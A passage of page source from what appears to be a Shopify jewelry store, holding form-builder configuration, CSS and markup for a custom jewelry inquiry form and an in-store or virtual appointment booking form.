shouldn&#039;t be blank","id":17695,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19278,"name":"phone","icon":"nf-fas nf-fa-phone-alt","type":"phone","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17699,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19276,"name":"email","icon":"nf-fas nf-fa-at","type":"email","step":1,"choices":"[]","placeholder":"Your email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":17696,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17697,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19277,"name":"custom_662f89a97ca9c9_40529433","icon":"nf-fas nf-fa-ring","type":"choice","step":1,"choices":"[\\\"Engagement Ring\\\",\\\"Ladies Band\\\",\\\"Mens Band\\\",\\\"Pendant & Necklace\\\",\\\"Earrings\\\",\\\"Bracelets\\\",\\\"Other\\\"]","placeholder":"Jewelry Type","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Jewelry Type","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17698,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19279,"name":"custom_662f8b18bbb616_82859805","icon":"nf-fas nf-fa-list","type":"choice","step":1,"choices":"[\\\"White Gold\\\",\\\"Yellow Gold\\\",\\\"Rose Gold\\\",\\\"Platinum\\\",\\\"Titanium\\\",\\\"Cobalt\\\",\\\"Stainless Steel\\\"]","placeholder":"Metal Color","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Metal Color","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17700,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19280,"name":"custom_662f8bd3839888_24357141","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Tell Us About Your Custom Jewelry Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Tell Us About Your Custom Jewelry Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17701,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":90},{"id":19281,"name":"custom_662f8bf2716216_28921993","icon":"nf-far nf-fa-image","type":"file","step":1,"choices":"[]","placeholder":"Upload Images of Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Upload Images of Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\File","label":"File max size","name":"file_size","errorMessage":"Uploaded file&#039;s max size is 15 megabytes","id":17702,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Count","label":"Max number of files per submission","name":"max_count","errorMessage":"It should be not more than 10 files per submission","id":17703,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false}],"settings":{"showUploadProgress":true,"sendAsAttachment":false},"isInline":0},{"id":19272,"name":"submit","icon":null,"type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1}}');
    const nfFormKeys = Object.keys(nfFormsObj);
    nfFormKeys.forEach((key) => {
      window['nfn-forms'][key] = nfFormsObj[key];
    });

    window['nf-widget-url'] = 'https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js';
</script>
<script id="nf-init" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_init.js" defer></script>
<script id="nf-widget" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU","languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://form.globo.io/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[82323] = {"82323":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":"Appointment Type","options":"Virtual\nIn-Store","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100},{"id":"select","type":"select","label":"Title","placeholder":"Please select","options":"Ms.\nMr.\nMrs.\nMiss\nDr.","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false},{"id":"text","type":"text","label":"First Name","placeholder":"First Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"name","type":"name","label":"Last Name","placeholder":"Last Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"email","type":"email","label":"Email","placeholder":"Your Email Address","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"phone","type":"phone","label":"Phone","placeholder":"Your Phone Number","description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":true,"characters":"10","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio","type":"radio","label":"Preferred Method of Contact","options":"Email\nCall\nText","defaultOption":"Email","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio-2","type":"radio","label":"Interested In","options":"Bridal\nFashion\nBoth","defaultOption":"Bridal","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false},{"id":"datetime","type":"datetime","label":"Preferred Date","placeholder":"Preferred Date","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","isLimitDate":true,"limitDateType":"disablingDates","limitDateSpecificEnabled":true,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":true,"limitDateDOWDates":["saturday","sunday"],"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"select-2","type":"select","label":"Preferred Time","placeholder":"Please select","options":"10:00 AM - 11:00 AM\n11:00 AM - 12:00 PM\n12:00 PM - 01:00 PM\n01:00 PM - 02:00 PM\n02:00 PM - 03:00 PM\n03:00 PM - 04:00 PM\n04:00 PM - 05:00 PM","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"textarea","type":"textarea","label":"Comment","placeholder":"Your Comments or Questions","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false,"select-2":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(69,59,99,1)","headingColor":"rgba(44,44,44,1)","labelColor":"rgba(27,27,27,1)","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":true,"submitAlignment":"left"},"header":{"active":true,"title":"Book In-Store Or Virtual Appointment","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href=\"\/account\/login\" title=\"login\"\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:ODIzMjM=}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"ODIzMjM=\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"ODIzMjM=\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"82597150781","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1"},"reCaptcha":{"enable":true,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-82323\"\u003e\n\u003cstyle\u003e\n.globo-form-id-82323 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #FFF;\n    \n    \n}\n\n.globo-form-id-82323 .globo-form-app .globo-heading{\n    color: rgba(44,44,44,1)\n}\n.globo-form-id-82323 .globo-form-app .globo-description,\n.globo-form-id-82323 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(27,27,27,1);\n    text-align: left !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-82323 .globo-form-app .footer,\n.globo-form-id-82323 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-82323 .globo-form-app .footer button,\n.globo-form-id-82323 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(69,59,99,1);\n    \n        width:100%;\n    \n}\n.globo-form-id-82323 .globo-form-app .footer button.submit,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.submit\n.globo-form-id-82323 .globo-form-app .footer button.checkout,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-82323 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(69,59,99,1);\n    color : #ffffff;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(69,59,99,1);\n    background: radial-gradient(rgba(69,59,99,1) 40%, #fff 45%);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(69,59,99,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .step.-completed .step__number,\n.globo-form-id-82323 .globo-form-app .line.-progress,\n.globo-form-id-82323 .globo-form-app .line.-start{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .checkmark__check,\n.globo-form-id-82323 .globo-form-app .checkmark__circle{\n    stroke: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .floating-button{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(69,59,99,1);\n}\n.globo-form-id-82323 .flatpickr-day.selected, \n.globo-form-id-82323 .flatpickr-day.startRange, \n.globo-form-id-82323 .flatpickr-day.endRange, \n.globo-form-id-82323 .flatpickr-day.selected.inRange, \n.globo-form-id-82323 .flatpickr-day.startRange.inRange, \n.globo-form-id-82323 .flatpickr-day.endRange.inRange, \n.globo-form-id-82323 .flatpickr-day.selected:focus, \n.globo-form-id-82323 .flatpickr-day.startRange:focus, \n.globo-form-id-82323 .flatpickr-day.endRange:focus, \n.globo-form-id-82323 .flatpickr-day.selected:hover, \n.globo-form-id-82323 .flatpickr-day.startRange:hover, \n.globo-form-id-82323 .flatpickr-day.endRange:hover, \n.globo-form-id-82323 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(69,59,99,1);\n    border-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-paragraph,\n.globo-form-id-82323 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"82323\"]{\n        --gfb-primary-color: rgba(69,59,99,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #FFF;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=82323\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/82323\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=82323\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=82323\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=82323  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select\"  id=\"82323-select\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"82323-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"82323-text\" name=\"text\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n\u003clabel for=\"82323-name\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic-input\" id=\"82323-name\" name=\"name\" placeholder=\"Last Name\" presence  \u003e\n    